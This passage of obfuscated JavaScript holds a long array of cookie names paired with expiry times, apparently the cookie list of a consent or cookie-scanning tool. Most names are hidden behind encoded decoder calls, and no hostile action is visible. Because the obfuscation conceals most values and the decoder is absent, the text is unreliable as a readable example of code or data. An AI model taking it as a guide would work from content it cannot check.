re':'Session'},{'name':_0xe55e5e(0xa2b,'apiB'),'expire':_0xe55e5e(0x5b9,'c[WR')},{'name':'bcookie','expire':_0xe55e5e(0x6c4,'i52Y')},{'name':'bscookie','expire':'1\x20y'},{'name':'trkCode','expire':_0xe55e5e(0xd4b,'u!FZ')},{'name':'trkInfo','expire':_0xe55e5e(0xb27,'T3Fo')},{'name':_0xe55e5e(0xe05,'9ZK8'),'expire':'30\x20d'},{'name':'liap','expire':_0xe55e5e(0xe3b,'ky&$')},{'name':_0xe55e5e(0xab9,'T3Fo'),'expire':_0xe55e5e(0xd64,'48Tt')},{'name':_0xe55e5e(0x5a3,'u!FZ')+_0xe55e5e(0x1dd,'T(K&'),'expire':_0xe55e5e(0xa1c,')TE%')},{'name':_0xe55e5e(0x516,'wUw8')+_0xe55e5e(0x59b,'wUw8'),'expire':_0xe55e5e(0xac8,'tJ8k')},{'name':_0xe55e5e(0x14c,'1vT)'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0x9dc,'o!jQ'),'expire':_0xe55e5e(0xa03,'@1I%')},{'name':_0xe55e5e(0x4a3,'QfHg'),'expire':_0xe55e5e(0xcc8,'7mi(')},{'name':_0xe55e5e(0x164,'1vT)')+_0xe55e5e(0xa21,'wUw8'),'expire':'30\x20d'},{'name':_0xe55e5e(0xbb1,'Iadm'),'expire':'1\x20d'},{'name':_0xe55e5e(0x3a1,')BJl'),'expire':_0xe55e5e(0x727,'1vT)')},{'name':_0xe55e5e(0x9c0,')l(N'),'expire':_0xe55e5e(0xa68,'fo)F')},{'name':'AWSALBCORS','expire':_0xe55e5e(0x298,'@QKG')},{'name':_0xe55e5e(0xa43,'T(K&'),'expire':_0xe55e5e(0x731,'o3I7')},{'name':_0xe55e5e(0xaa0,'9ZK8'),'expire':_0xe55e5e(0x8b1,'SVpQ')},{'name':_0xe55e5e(0x52f,'VfzQ'),'expire':_0xe55e5e(0xbd8,'1vT)')},{'name':_0xe55e5e(0x20f,'XzE6'),'expire':'1\x20d'},{'name':_0xe55e5e(0x7a4,'i52Y'),'expire':'1\x20d'},{'name':_0xe55e5e(0xa4d,'tJ8k'),'expire':_0xe55e5e(0xdba,'2PSz')},{'name':'CMST','expire':_0xe55e5e(0xbd8,'1vT)')},{'name':_0xe55e5e(0xd2a,'c[WR')+_0xe55e5e(0x27a,'i52Y'),'expire':_0xe55e5e(0x8ac,'PefT')},{'name':_0xe55e5e(0x9bf,'u!FZ'),'expire':_0xe55e5e(0x23e,'9ZK8')},{'name':_0xe55e5e(0xdff,'oyK6'),'expire':_0xe55e5e(0x8ce,'wUw8')},{'name':_0xe55e5e(0xb21,')BJl'),'expire':_0xe55e5e(0x9ff,'Buku')},{'name':_0xe55e5e(0x366,'@QKG'),'expire':'4\x20m'},{'name':_0xe55e5e(0xd6f,'rEpS'),'expire':_0xe55e5e(0x97b,']Lv8')},{'name':_0xe55e5e(0x532,'dtrC'),'expire':_0xe55e5e(0x9bb,'rEpS')},{'name':_0xe55e5e(0x6f7,'nJIj'),'expire':'1\x20m'},{'name':_0xe55e5e(0x45e,'apiB')+'d','expire':_0xe55e5e(0x9a8,'1*i]')},{'name':_0xe55e5e(0x56f,']Lv8'),'expire':_0xe55e5e(0xc0e,')l(N')},{'name':_0xe55e5e(0x230,'fu&H'),'expire':_0xe55e5e(0x18c,'Me!Z')},{'name':_0xe55e5e(0xaaf,')BJl'),'expire':_0xe55e5e(0x92a,'o!jQ')},{'name':_0xe55e5e(0xb44,'apiB'),'expire':'1\x20d'},{'name':_0xe55e5e(0x463,'tJ8k'),'expire':_0xe55e5e(0x84c,'Wb[T')},{'name':'car','expire':'1\x20d'},{'name':_0xe55e5e(0x37f,'VfzQ'),'expire':_0xe55e5e(0x658,'oRQ9')},{'name':_0xe55e5e(0x964,'$&Qb'),'expire':_0xe55e5e(0x5b9,'c[WR')},{'name':'cf','expire':_0xe55e5e(0xcbc,'g8LM')},{'name':_0xe55e5e(0x18f,'Iadm'),'expire':_0xe55e5e(0xdae,'oyK6')},{'name':_0xe55e5e(0x4c7,'17Ad'),'expire':_0xe55e5e(0xc58,'v@2k')},{'name':_0xe55e5e(0xd7f,'@QKG'),'expire':_0xe55e5e(0xb72,'oyK6')},{'name':_0xe55e5e(0x231,'Iadm'),'expire':'1\x20y'},{'name':_0xe55e5e(0x302,'Iadm'),'expire':'1\x20y'},{'name':'rek_conten'+'t','expire':_0xe55e5e(0x50d,'dtrC')},{'name':'um','expire':_0xe55e5e(0x4c1,'B80S')},{'name':_0xe55e5e(0x6ee,'BY8d'),'expire':_0xe55e5e(0xdaf,'u!FZ')},{'name':_0xe55e5e(0x2c8,'i52Y'),'expire':_0xe55e5e(0x177,'fo)F')},{'name':_0xe55e5e(0x1f4,'oyK6'),'expire':_0xe55e5e(0x454,'Iadm')},{'name':_0xe55e5e(0x4fc,'nJIj'),'expire':'3\x20m'},{'name':_0xe55e5e(0xbf8,'Iadm'),'expire':_0xe55e5e(0x6ef,'17Ad')},{'name':_0xe55e5e(0x95f,'rEpS'),'expire':_0xe55e5e(0x15a,'fo)F')},{'name':_0xe55e5e(0x52e,'u!FZ'),'expire':'1\x20d'},{'name':_0xe55e5e(0xcca,'T(K&'),'expire':_0xe55e5e(0x344,'@QKG')},{'name':_0xe55e5e(0x9d9,'c[WR')+'e','expire':_0xe55e5e(0x818,'ky&$')},{'name':_0xe55e5e(0xb9f,'apiB'),'expire':'1\x20y'},{'name':'um2','expire':_0xe55e5e(0xd7a,'i52Y')},{'name':_0xe55e5e(0xa50,'T(K&'),'expire':'3\x20m'},{'name':'uu','expire':'1\x20y'},{'name':_0xe55e5e(0xa8e,'wUw8')+_0xe55e5e(0x1de,'VfzQ'),'expire':'10\x20y'},{'name':'ss','expire':'10\x20y'},{'name':_0xe55e5e(0xde5,'@1I%'),'expire':'1\x20y'},{'name':'st_cs','expire':_0xe55e5e(0x57e,'Wb[T')},{'name':'_gaexp','expire':_0xe55e5e(0xa17,'rEpS')},{'name':_0xe55e5e(0xbba,'apiB')+_0xe55e5e(0x238,'7mi('),'expire':'2\x20y'},{'name':_0xe55e5e(0x5fc,'1vT)'),'expire':_0xe55e5e(0x3de,'9ZK8')},{'name':_0xe55e5e(0x6df,'9ZK8')+_0xe55e5e(0xc6b,'7mi(')+_0xe55e5e(0x45a,'@1I%'),'expire':_0xe55e5e(0xa59,'rEpS')},{'name':_0xe55e5e(0xa0d,'17Ad'),'expire':_0xe55e5e(0x17c,'Iadm')},{'name':_0xe55e5e(0xd29,'T3Fo')+'_','expire':'29\x20d'},{'name':'bdswch','expire':'3\x20m'},{'name':_0xe55e5e(0x4ce,'9ZK8'),'expire':_0xe55e5e(0x70d,']Lv8')},{'name':_0xe55e5e(0x4bc,')TE%'),'expire':_0xe55e5e(0xd7a,'i52Y')},{'name':'f5_cspm','expire':_0xe55e5e(0x2b5,'9ZK8')},{'name':_0xe55e5e(0xa0f,'o!jQ'),'expire':'3\x20m'},{'name':'t_gid','expire':'13\x20m'},{'name':_0xe55e5e(0x30f,'17Ad'),'expire':'1\x20y'},{'name':'i','expire':_0xe55e5e(0xd85,'VfzQ')},{'name':_0xe55e5e(0x985,'1*i]'),'expire':_0xe55e5e(0x460,'1*i]')},{'name':_0xe55e5e(0x8a8,'oRQ9'),'expire':'2\x20y'},{'name':'__atuvs','expire':_0xe55e5e(0x14e,'dtrC')},{'name':_0xe55e5e(0x2b9,'1*i]'),'expire':_0xe55e5e(0x33c,'BY8d')},{'name':_0xe55e5e(0xcc2,'c[WR'),'expire':_0xe55e5e(0xaf9,'nJIj')},{'name':_0xe55e5e(0x5f3,'48Tt'),'expire':'2\x20y'},{'name':'na_id','expire':_0xe55e5e(0x9da,'T(K&')},{'name':_0xe55e5e(0x99d,')l(N'),'expire':_0xe55e5e(0x33b,'T3Fo')},{'name':'ouid','expire':_0xe55e5e(0x7bb,'XzE6')},{'name':_0xe55e5e(0x22d,'17Ad'),'expire':_0xe55e5e(0x9a1,'Me!Z')},{'name':_0xe55e5e(0x432,'T3Fo'),'expire':_0xe55e5e(0xbd4,'o3I7')},{'name':_0xe55e5e(0x7aa,'wUw8'),'expire':_0xe55e5e(0x602,'Y@QV')},{'name':_0xe55e5e(0xc4e,'tJ8k'),'expire':_0xe55e5e(0xc63,'B80S')},{'name':_0xe55e5e(0x5e8,')l(N'),'expire':_0xe55e5e(0xbbd,'VfzQ')},{'name':_0xe55e5e(0x260,'Buku'),'expire':_0xe55e5e(0xc24,'1vT)')},{'name':'fonts-load'+'ed','expire':_0xe55e5e(0x5e9,'@1I%')},{'name':_0xe55e5e(0xe49,'ky&$')+'es','expire':_0xe55e5e(0x75b,'9ZK8')},{'name':'SNLB2','expire':_0xe55e5e(0x212,'Iadm')},{'name':_0xe55e5e(0x6ed,'1vT)')+_0xe55e5e(0x170,'9ZK8'),'expire':_0xe55e5e(0xbd3,'@1I%')},{'name':'lz_userid','expire':_0xe55e5e(0xd64,'48Tt')},{'name':_0xe55e5e(0x784,'oRQ9'),'expire':_0xe55e5e(0x818,'ky&$')},{'name':_0xe55e5e(0x8d5,'f]G(')+_0xe55e5e(0x764,'T(K&'),'expire':_0xe55e5e(0x487,'1*i]')},{'name':'.secureses'+_0xe55e5e(0x21e,'c[WR'),'expire':_0xe55e5e(0x9d2,'Me!Z')},{'name':_0xe55e5e(0xcc0,'Iadm')+'s','expire':_0xe55e5e(0xcec,'PefT')},{'name':_0xe55e5e(0x657,'SVpQ'),'expire':_0xe55e5e(0x611,')BJl')},{'name':_0xe55e5e(0x6a9,'1vT)')+'11','expire':_0xe55e5e(0x1aa,'2PSz')},{'name':_0xe55e5e(0x390,'T3Fo'),'expire':'6\x20m'},{'name':_0xe55e5e(0x710,'T(K&'),'expire':_0xe55e5e(0x5ac,'o3I7')},{'name':_0xe55e5e(0x3d2,'Buku')+_0xe55e5e(0x6af,'48Tt')+_0xe55e5e(0xdf9,'BY8d'),'expire':_0xe55e5e(0x4e2,'48Tt')},{'name':_0xe55e5e(0xc3b,'o!jQ')+_0xe55e5e(0x1a0,']Lv8')+'st_visit','expire':_0xe55e5e(0x427,'$&Qb')},{'name':_0xe55e5e(0xb9e,'nJIj')+_0xe55e5e(0x788,'9ZK8')+'e_views','expire':_0xe55e5e(0xc45,'Wb[T')},{'name':'picreel_ne'+_0xe55e5e(0x906,'fo)F'),'expire':_0xe55e5e(0x190,'o!jQ')},{'name':'__auc','expire':'1\x20y'},{'name':_0xe55e5e(0xd91,'B80S')+'d','expire':_0xe55e5e(0x711,']Lv8')},{'name':_0xe55e5e(0x2b3,')l(N')+_0xe55e5e(0xd84,'^7xi'),'expire':_0xe55e5e(0x2bf,'2PSz')},{'name':_0xe55e5e(0x256,'o!jQ')+'id','expire':_0xe55e5e(0xcb4,'p]qv')},{'name':_0xe55e5e(0xada,'@QKG'),'expire':'1\x20m'},{'name':_0xe55e5e(0xa9f,']Lv8'),'expire':'20\x20y'},{'name':_0xe55e5e(0x8f1,'o3I7'),'expire':_0xe55e5e(0xe16,']Lv8')},{'name':_0xe55e5e(0xb38,')TE%'),'expire':'2\x20y'},{'name':'csrf_same_'+_0xe55e5e(0xe0f,'QfHg'),'expire':_0xe55e5e(0x173,'QfHg')},{'name':_0xe55e5e(0xc99,'oyK6')+_0xe55e5e(0x81c,'Iadm'),'expire':_0xe55e5e(0x69a,'g8LM')},{'name':_0xe55e5e(0x73f,'c[WR'),'expire':_0xe55e5e(0x2f8,'B80S')},{'name':'eu_cn','expire':_0xe55e5e(0xa9d,'VfzQ')},{'name':_0xe55e5e(0x3b1,'1*i]')+_0xe55e5e(0x4eb,'@QKG'),'expire':_0xe55e5e(0xba6,'fu&H')},{'name':'kdt','expire':_0xe55e5e(0x791,'ky&$')},{'name':_0xe55e5e(0x2a2,'Me!Z')+_0xe55e5e(0x2d2,'fo)F'),'expire':_0xe55e5e(0x166,'oRQ9')},{'name':_0xe55e5e(0xc37,'fo)F'),'expire':_0xe55e5e(0x95b,'1*i]')},{'name':'syndicatio'+'n_guest_id','expire':_0xe55e5e(0xc81,'Buku')},{'name':_0xe55e5e(0xe08,'PefT'),'expire':_0xe55e5e(0x39c,'1vT)')},{'name':'tfw_exp','expire':_0xe55e5e(0x18a,'17Ad')},{'name':_0xe55e5e(0xc1a,'@QKG'),'expire':_0xe55e5e(0xb27,'T3Fo')},{'name':'__insp_nor'+_0xe55e5e(0x2d0,'Iadm'),'expire':'1\x20y'},{'name':_0xe55e5e(0x462,'ky&$')+'m','expire':_0xe55e5e(0x20e,'apiB')},{'name':_0xe55e5e(0x433,'Wb[T')+_0xe55e5e(0x99e,'@QKG'),'expire':_0xe55e5e(0x15a,'fo)F')},{'name':_0xe55e5e(0xd7b,'ky&$')+_0xe55e5e(0x5c8,'BY8d'),'expire':'1\x20y'},{'name':_0xe55e5e(0x43f,'B80S')+_0xe55e5e(0x44b,'XzE6')+_0xe55e5e(0xb3c,'Y@QV'),'expire':'Session'},{'name':_0xe55e5e(0x9ec,'2PSz'),'expire':'1\x20y'},{'name':_0xe55e5e(0x808,'fo)F'),'expire':'44\x20d'},{'name':_0xe55e5e(0x7d1,'XzE6'),'expire':_0xe55e5e(0xb5b,'Y@QV')},{'name':_0xe55e5e(0x762,']Lv8'),'expire':_0xe55e5e(0x364,'apiB')},{'name':_0xe55e5e(0x7c3,'o!jQ'),'expire':_0xe55e5e(0xb0b,'fu&H')},{'name':'_cc_id','expire':_0xe55e5e(0x776,'VfzQ')},{'name':'ab','expire':_0xe55e5e(0xbf2,'v@2k')},{'name':'bkdc','expire':_0xe55e5e(0xd49,'SVpQ')},{'name':_0xe55e5e(0x4d1,'dtrC'),'expire':_0xe55e5e(0xbb9,'^7xi')},{'name':_0xe55e5e(0x623,'BY8d')+'v2','expire':_0xe55e5e(0x95b,'1*i]')},{'name':_0xe55e5e(0x1f6,'48Tt'),'expire':_0xe55e5e(0x823,'p]qv')},{'name':_0xe55e5e(0x6b3,'fo)F'),'expire':_0xe55e5e(0xc24,'1vT)')},{'name':_0xe55e5e(0x309,'T3Fo'),'expire':_0xe55e5e(0x652,'u!FZ')},{'name':_0xe55e5e(0xcfe,'BY8d'),'expire':_0xe55e5e(0x2fa,'Wb[T')},{'name':_0xe55e5e(0xaf3,'Wb[T'),'expire':_0xe55e5e(0x280,'1*i]')},{'name':_0xe55e5e(0x471,'rEpS'),'expire':'2\x20m'},{'name':_0xe55e5e(0x338,'g8LM'),'expire':_0xe55e5e(0x232,'^7xi')},{'name':_0xe55e5e(0x76d,'dtrC'),'expire':_0xe55e5e(0x62f,'oRQ9')},{'name':'TDID','expire':_0xe55e5e(0x8bf,'g8LM')},{'name':_0xe55e5e(0x874,'apiB'),'expire':'2\x20m'},{'name':'uuidc','expire':_0xe55e5e(0x866,'$&Qb')},{'name':'zc','expire':_0xe55e5e(0x8e2,'^7xi')},{'name':_0xe55e5e(0x25f,'48Tt')+'id','expire':_0xe55e5e(0xba2,'c[WR')},{'name':'csrf-canar'+'y','expire':_0xe55e5e(0xbc6,'QfHg')},{'name':_0xe55e5e(0x86c,'tJ8k'),'expire':'3\x20m'},{'name':_0xe55e5e(0x4da,'Me!Z'),'expire':_0xe55e5e(0x69a,'g8LM')},{'name':_0xe55e5e(0xcb0,'f]G('),'expire':_0xe55e5e(0x81e,'$&Qb')},{'name':_0xe55e5e(0x269,'ky&$'),'expire':_0xe55e5e(0x202,'PefT')},{'name':'_ljtrtb_','expire':_0xe55e5e(0x98d,'QfHg')},{'name':_0xe55e5e(0x42e,'^7xi'),'expire':'1\x20y'},{'name':'uuid','expire':_0xe55e5e(0x405,')BJl')},{'name':'_pinterest'+_0xe55e5e(0x846,'PoIp'),'expire':_0xe55e5e(0x219,'o!jQ')},{'name':_0xe55e5e(0x582,'fu&H')+_0xe55e5e(0x5da,'48Tt'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0xdf1,'nJIj')+'h','expire':'1\x20d'},{'name':_0xe55e5e(0x400,'QfHg')+_0xe55e5e(0x4d6,')l(N'),'expire':_0xe55e5e(0xbe7,'VfzQ')},{'name':_0xe55e5e(0xb54,'XzE6')+_0xe55e5e(0x832,'dtrC')+'gged','expire':_0xe55e5e(0x4d4,'BY8d')},{'name':'_routing_i'+'d','expire':_0xe55e5e(0x8d6,'rEpS')},{'name':_0xe55e5e(0xbc2,'B80S')+'er','expire':_0xe55e5e(0xd9e,')BJl')},{'name':'NopCommerc'+_0xe55e5e(0x6bf,'48Tt')+'ViewedProd'+_0xe55e5e(0x21b,'7mi('),'expire':'10\x20d'},{'name':_0xe55e5e(0x8a3,']Lv8')+_0xe55e5e(0x6b7,'B80S'),'expire':_0xe55e5e(0x9a2,'48Tt')},{'name':_0xe55e5e(0x376,'1vT)'),'expire':_0xe55e5e(0x818,'ky&$')},{'name':_0xe55e5e(0x247,'2PSz')+_0xe55e5e(0xc5a,']Lv8'),'expire':_0xe55e5e(0x3f2,']Lv8')},{'name':_0xe55e5e(0x9cc,'c[WR'),'expire':_0xe55e5e(0xb8c,'wUw8')},{'name':_0xe55e5e(0x2a9,'PefT'),'expire':_0xe55e5e(0x347,'Me!Z')},{'name':_0xe55e5e(0xa67,'1*i]'),'expire':_0xe55e5e(0x492,'SVpQ')},{'name':_0xe55e5e(0xbe6,'c[WR'),'expire':_0xe55e5e(0x69a,'g8LM')},{'name':_0xe55e5e(0xa0e,'QfHg'),'expire':_0xe55e5e(0x173,'QfHg')},{'name':'SSID','expire':_0xe55e5e(0xa3e,'Iadm')},{'name':_0xe55e5e(0xc7d,'@1I%'),'expire':_0xe55e5e(0xdb2,'Y@QV')},{'name':'OTZ','expire':_0xe55e5e(0xb00,'BY8d')},{'name':_0xe55e5e(0x286,'17Ad'),'expire':_0xe55e5e(0x6d1,'1*i]')},{'name':'DV','expire':_0xe55e5e(0x6c4,'i52Y')},{'name':_0xe55e5e(0x4b6,'@QKG'),'expire':_0xe55e5e(0xc7c,'Buku')},{'name':_0xe55e5e(0x498,'oRQ9'),'expire':_0xe55e5e(0xac8,'tJ8k')},{'name':_0xe55e5e(0x468,'Y@QV')+'-sessid','expire':_0xe55e5e(0x70f,'T(K&')},{'name':_0xe55e5e(0x4b7,')l(N')+_0xe55e5e(0x58c,'u!FZ'),'expire':_0xe55e5e(0x282,'T3Fo')},{'name':_0xe55e5e(0x468,'Y@QV')+_0xe55e5e(0xe30,'XzE6')+_0xe55e5e(0xae7,'dtrC')+'alidation','expire':'Session'},{'name':_0xe55e5e(0x5e0,'QfHg')+_0xe55e5e(0xdb4,'Buku'),'expire':'1\x20y'},{'name':_0xe55e5e(0x4f4,'wUw8')+_0xe55e5e(0x853,'2PSz')+_0xe55e5e(0x456,'48Tt'),'expire':'Session'},{'name':_0xe55e5e(0x47d,'BY8d')+_0xe55e5e(0xb93,'2PSz')+_0xe55e5e(0x540,'VfzQ'),'expire':'Session'},{'name':_0xe55e5e(0x3c4,'PoIp')+_0xe55e5e(0x9c1,'oyK6'),'expire':_0xe55e5e(0xa20,'wUw8')},{'name':'recently_c'+'ompared_pr'+'oduct','expire':'Session'},{'name':_0xe55e5e(0xcf0,']Lv8')+'ompared_pr'+_0xe55e5e(0x30b,'17Ad')+_0xe55e5e(0x3ee,'PoIp'),'expire':_0xe55e5e(0x9d2,'Me!Z')},{'name':_0xe55e5e(0x60b,'v@2k')+_0xe55e5e(0x160,'c[WR')+_0xe55e5e(0x1c1,'XzE6'),'expire':_0xe55e5e(0x298,'@QKG')},{'name':_0xe55e5e(0xa89,'PoIp')+'iewed_prod'+'uct_previo'+'us','expire':_0xe55e5e(0x263,'p]qv')},{'name':'user_allow'+_0xe55e5e(0xd45,'Iadm')+_0xe55e5e(0x8e8,'Iadm'),'expire':_0xe55e5e(0x830,'nJIj')},{'name':_0xe55e5e(0xc9c,'nJIj')+_0xe55e5e(0x6d4,'17Ad'),'expire':'Session'},{'name':_0xe55e5e(0x741,')BJl')+_0xe55e5e(0x7c2,')TE%')+_0xe55e5e(0x9cd,'o3I7'),'expire':_0xe55e5e(0x3f2,']Lv8')},{'name':'stf','expire':_0xe55e5e(0x5f1,'v@2k')},{'name':_0xe55e5e(0x392,'o!jQ'),'expire':_0xe55e5e(0x997,'Wb[T')},{'name':'frontend','expire':_0xe55e5e(0x611,')BJl')},{'name':_0xe55e5e(0x3a9,'QfHg'),'expire':'Session'},{'name':_0xe55e5e(0x3bf,'Me!Z')+_0xe55e5e(0x34e,'u!FZ')+_0xe55e5e(0x6d3,'17Ad'),'expire':_0xe55e5e(0xb51,'fo)F')},{'name':_0xe55e5e(0x753,'v@2k')+'rt-log','expire':_0xe55e5e(0x54c,'PefT')},{'name':'private_co'+_0xe55e5e(0x936,'Wb[T')+'ion','expire':_0xe55e5e(0xd76,')TE%')},{'name':_0xe55e5e(0xe24,'T(K&')+_0xe55e5e(0xa79,'rEpS'),'expire':_0xe55e5e(0x4bf,'ky&$')},{'name':_0xe55e5e(0xb96,']Lv8')+_0xe55e5e(0x258,'fo)F'),'expire':_0xe55e5e(0x731,'o3I7')},{'name':_0xe55e5e(0x266,'T3Fo')+_0xe55e5e(0xaf6,'@1I%')+'ion','expire':_0xe55e5e(0xbf2,'v@2k')},{'name':_0xe55e5e(0xe3f,'7mi(')+'ta_clean','expire':_0xe55e5e(0x70d,']Lv8')},{'name':_0xe55e5e(0xbe3,'ky&$')+_0xe55e5e(0xce0,'oyK6'),'expire':_0xe55e5e(0x362,'QfHg')},{'name':_0xe55e5e(0x16e,'2PSz'),'expire':_0xe55e5e(0x8a1,']Lv8')},{'name':'TapAd_3WAY'+_0xe55e5e(0x793,'p]qv'),'expire':_0xe55e5e(0x89c,'oRQ9')},{'name':_0xe55e5e(0xc43,'u!FZ'),'expire':'Session'},{'name':_0xe55e5e(0x218,'c[WR')+'test_cooki'+'e','expire':'Session'},{'name':_0xe55e5e(0x783,'i52Y')+_0xe55e5e(0xc2c,'$&Qb'),'expire':'Session'},{'name':_0xe55e5e(0x926,'tJ8k')+_0xe55e5e(0xd9b,'Wb[T'),'expire':_0xe55e5e(0xcec,'PefT')},{'name':_0xe55e5e(0x503,'B80S'),'expire':'2\x20y'},{'name':_0xe55e5e(0x331,'f]G('),'expire':_0xe55e5e(0x7e8,'PefT')},{'name':_0xe55e5e(0xb35,'Iadm')+_0xe55e5e(0x1b0,'SVpQ'),'expire':_0xe55e5e(0xb06,'1vT)')},{'name':_0xe55e5e(0xa8a,'1*i]')+_0xe55e5e(0x70a,'17Ad'),'expire':_0xe55e5e(0x4d8,'PoIp')},{'name':'koitk','expire':_0xe55e5e(0xe33,')BJl')},{'name':_0xe55e5e(0x3db,'nJIj')+_0xe55e5e(0x9fc,']Lv8'),'expire':'6\x20h'},{'name':_0xe55e5e(0x558,'QfHg'),'expire':'25\x20y'},{'name':_0xe55e5e(0xdca,'oRQ9'),'expire':_0xe55e5e(0x9b0,'VfzQ')},{'name':_0xe55e5e(0x767,'17Ad'),'expire':'13\x20m'},{'name':_0xe55e5e(0x3ca,'fu&H'),'expire':'6\x20m'},{'name':'_pk_ses','expire':_0xe55e5e(0x68a,'T3Fo')},{'name':_0xe55e5e(0xb39,'v@2k'),'expire':_0xe55e5e(0x833,'1vT)')},{'name':_0xe55e5e(0x819,'$&Qb'),'expire':_0xe55e5e(0x938,'oyK6')},{'name':_0xe55e5e(0x4c9,'rEpS')+_0xe55e5e(0x74f,'1vT)'),'expire':_0xe55e5e(0x187,'Wb[T')},{'name':'mtm_consen'+'t','expire':_0xe55e5e(0xdd4,'SVpQ')},{'name':_0xe55e5e(0xd38,'PoIp')+'Ga','expire':_0xe55e5e(0x954,'f]G(')},{'name':'_wepublish'+_0xe55e5e(0xdd8,'2PSz'),'expire':'24\x20h'},{'name':_0xe55e5e(0x7f7,'BY8d')+_0xe55e5e(0x828,'rEpS'),'expire':_0xe55e5e(0x866,'$&Qb')},{'name':_0xe55e5e(0x6cf,')BJl')+_0xe55e5e(0xd1a,'oRQ9'),'expire':_0xe55e5e(0x1fb,'o!jQ')},{'name':_0xe55e5e(0x6cf,')BJl')+_0xe55e5e(0x3cb,'T(K&')+'ta','expire':_0xe55e5e(0x8f8,'@QKG')},{'name':_0xe55e5e(0x4e8,'p]qv')+_0xe55e5e(0xe29,'u!FZ')+_0xe55e5e(0xc1e,'tJ8k'),'expire':_0xe55e5e(0x676,'SVpQ')},{'name':'optimizely'+_0xe55e5e(0xa5b,'u!FZ'),'expire':_0xe55e5e(0x585,'XzE6')},{'name':_0xe55e5e(0xb6f,'tJ8k')+_0xe55e5e(0xacc,'g8LM'),'expire':_0xe55e5e(0xa20,'wUw8')},{'name':_0xe55e5e(0x514,'17Ad'),'expire':'1\x20y'},{'name':_0xe55e5e(0x354,'PoIp'),'expire':_0xe55e5e(0xbd3,'@1I%')},{'name':_0xe55e5e(0x8d7,'48Tt'),'expire':'1\x20y'},{'name':_0xe55e5e(0xc83,'o!jQ'),'expire':_0xe55e5e(0x405,')BJl')},{'name':'id_ts','expire':_0xe55e5e(0xd4b,'u!FZ')},{'name':_0xe55e5e(0x34c,'apiB'),'expire':_0xe55e5e(0xc7c,'Buku')},{'name':'SSR-cachin'+'g','expire':_0xe55e5e(0x9d0,'7mi(')},{'name':_0xe55e5e(0x5b4,'1vT)'),'expire':_0xe55e5e(0x2a6,'T3Fo')},{'name':_0xe55e5e(0xb3a,'o!jQ'),'expire':_0xe55e5e(0x7bb,'XzE6')},{'name':_0xe55e5e(0x66c,')l(N')+_0xe55e5e(0x894,'@1I%'),'expire':_0xe55e5e(0x4cc,'B80S')},{'name':'hs','expire':_0xe55e5e(0xb36,'oyK6')},{'name':_0xe55e5e(0x6a6,'9ZK8'),'expire':'30\x20min'},{'name':'TS01','expire':'Session'},{'name':_0xe55e5e(0x8c4,'o3I7')+_0xe55e5e(0xa27,')TE%')+_0xe55e5e(0xa91,'17Ad'),'expire':_0xe55e5e(0xd1d,'T3Fo')},{'name':_0xe55e5e(0xbcc,')BJl')+'e','expire':_0xe55e5e(0x1d2,'tJ8k')},{'name':_0xe55e5e(0x80a,'$&Qb'),'expire':'Session'},{'name':'_secure_se'+_0xe55e5e(0x957,'Iadm'),'expire':_0xe55e5e(0x55c,'f]G(')},{'name':_0xe55e5e(0x61a,'oyK6'),'expire':_0xe55e5e(0x9d1,'Wb[T')},{'name':_0xe55e5e(0x9aa,'B80S'),'expire':'14\x20d'},{'name':_0xe55e5e(0xafe,'@1I%'),'expire':_0xe55e5e(0xb5d,'Buku')},{'name':'checkout_t'+_0xe55e5e(0x391,'Wb[T'),'expire':_0xe55e5e(0x178,'apiB')},{'name':_0xe55e5e(0x40e,'oyK6'),'expire':'14\x20d'},{'name':_0xe55e5e(0xd54,'nJIj')+_0xe55e5e(0x60f,'o!jQ'),'expire':'2\x20y'},{'name':_0xe55e5e(0xb2f,'u!FZ')+_0xe55e5e(0x5ce,'c[WR'),'expire':_0xe55e5e(0x64c,')l(N')},{'name':_0xe55e5e(0xd39,'u!FZ'),'expire':_0xe55e5e(0x33b,'T3Fo')},{'name':_0xe55e5e(0xa51,'PoIp')+_0xe55e5e(0x60a,'Y@QV'),'expire':'2\x20y'},{'name':'_landing_p'+_0xe55e5e(0xa80,'@QKG'),'expire':_0xe55e5e(0x7d6,'p]qv')},{'name':_0xe55e5e(0x5b6,'apiB')+'rrer','expire':_0xe55e5e(0x33b,'T3Fo')},{'name':'_s','expire':_0xe55e5e(0x4e6,'fo)F')},{'name':'_shopify_f'+'s','expire':_0xe55e5e(0x59f,'oyK6')},{'name':_0xe55e5e(0x555,'Y@QV'),'expire':_0xe55e5e(0xd7a,'i52Y')},{'name':_0xe55e5e(0x49b,'ky&$')+_0xe55e5e(0xaf7,'PoIp'),'expire':'2\x20y'},{'name':'_shopify_s'+'a_t','expire':_0xe55e5e(0xa47,'apiB')},{'name':_0xe55e5e(0x467,'17Ad')+_0xe55e5e(0x7ee,'SVpQ'),'expire':_0xe55e5e(0x76a,'PefT')},{'name':'_shopify_v'+_0xe55e5e(0xd35,'VfzQ'),'expire':_0xe55e5e(0x332,')TE%')},{'name':_0xe55e5e(0x5d6,'1*i]'),'expire':_0xe55e5e(0xc58,'v@2k')},{'name':'_y','expire':_0xe55e5e(0x7bb,'XzE6')},{'name':_0xe55e5e(0x7b1,'fo)F')+_0xe55e5e(0xb0d,'p]qv')+'ut','expire':_0xe55e5e(0x332,')TE%')},{'name':_0xe55e5e(0x57d,'VfzQ'),'expire':_0xe55e5e(0x332,')TE%')},{'name':'ki_t','expire':_0xe55e5e(0xd7a,'i52Y')},{'name':_0xe55e5e(0x378,'Me!Z')+_0xe55e5e(0x675,'@QKG'),'expire':_0xe55e5e(0x18a,'17Ad')},{'name':_0xe55e5e(0x575,'$&Qb')+_0xe55e5e(0xd12,')TE%'),'expire':_0xe55e5e(0x500,'apiB')},{'name':_0xe55e5e(0x513,'ky&$')+'ncy','expire':'14\x20d'},{'name':_0xe55e5e(0x19e,'apiB')+_0xe55e5e(0xd4a,'o3I7')+'wn_on_cart','expire':_0xe55e5e(0x505,'2PSz')},{'name':_0xe55e5e(0xcad,'u!FZ'),'expire':_0xe55e5e(0x553,'apiB')},{'name':_0xe55e5e(0x1cf,'ky&$')+'ut','expire':_0xe55e5e(0x654,'p]qv')},{'name':_0xe55e5e(0xcba,'Iadm')+_0xe55e5e(0x7f2,']Lv8'),'expire':'13\x20m'},{'name':'__hs_initi'+_0xe55e5e(0xe2e,'48Tt'),'expire':_0xe55e5e(0x6ec,'rEpS')},{'name':_0xe55e5e(0xa54,'p]qv'),'expire':_0xe55e5e(0xcd0,'c[WR')},{'name':_0xe55e5e(0x484,'SVpQ')+_0xe55e5e(0xcee